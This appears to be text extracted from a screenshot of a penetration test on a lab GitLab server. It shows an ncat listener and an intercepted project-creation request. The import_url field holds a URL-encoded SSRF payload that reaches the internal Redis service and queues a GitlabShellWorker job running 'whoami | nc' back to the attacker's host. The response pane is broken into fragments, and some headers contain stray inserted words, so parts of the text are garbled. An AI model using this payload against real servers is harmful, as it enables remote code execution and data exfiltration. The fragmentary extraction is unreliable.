 root@gitlab: /
root@gitlab: /
[root@nxsec-test01 ~]# nc -lvvp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
ssh2: AES-256-CTR 5, 1
Go Cancel < > Follow redirection
Request
Raw Params Headers Hex
POST /projects HTTP/1.1
Host: 172.16.200.221:5080
Content-Length: 990
Cache-Control: max-age=0
Origin: http://172.16.200.221:5080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.86 Safari/537.36
Accept:git
text/html,application/xhtml+xml,application/xml;qgit=0.9,gitimage/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3
Referer: http://172.16.200.221:5080/projects/new
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh-HK;q=0.6,zh-TW;q=0.5
Cookie: sidebar_collapsed=false; _gitlab_session=23fe696ca8e5e02e35b0aadce244cc24; event_filter=all
Connection: close
utf8=%E2%9C%93&authenticity_token=bpgrEbRhSvwWGzqQyENG0xL7%2BVsiL64wFohfGSnIWMM7144hEmhVlV4bIIICrc8jhK
30btP4hdJLB59uYsl4nw%3D%3D&project%5Bimport_url%5D=git://[0:0:0:0:0:ffff:127.0.0.1]:6379/%0D%0A%20mult
i%0D%0A%20sadd%20resque%3Agitlab%3Aqueues%20system%5Fhook%5Fpush%0D%0A%20lpush%20resque%3Agitlab%3Aque
ue%3Asystem%5Fhook%5Fpush%20%22%7B%5C%22class%5C%22%3A%5C%22GitlabShellWorker%5C%22%2C%5C%22args%5C%22
%3A%5B%5C%22class%5Feval%5C%22%2C%5C%22open%28%5C%27%7Cwhoami%20%7C%20nc%20172%2E16%2E200%2E244%201234
%5C%27%29%2Eread%5C%22%5D%2C%5C%22retry%5C%22%3A3%2C%5C%22queue%5C%22%3A%5C%22system%5Fhook%5Fpush%5C%
22%2C%5C%22jid%5C%22%3A%5C%22ad52abc5641173e217eb2e52%5C%22%2C%5C%22created%5Fat%5C%22%3A1513714403%2E
8122594%2C%5C%22enqueued%5Fat%5C%22%3A1513714403%2E8129568%7D%22%0D%0A%20exec%0D%0A%20exec%0D%0A/ssrf.
git&project%5Bci_cd_only%5D=false&project%5Bname%5D=ddaasx&project%5Bnamespace_id%5D=2&project%5Bpath%
5D=adax&project%5Bdescription%5D=&project%5Bvisibility_level%5D=0
Res
Ra
HTTP
Serv
Date
Cont
Cont
Conn
Cach
must
Loca
http
ax
Prag
Set-
path
Jan
X-Co
X-Fr
X-Re
46c2
X-Ru
X-Ua
X-Xs
Stri
<htm
href
ssaa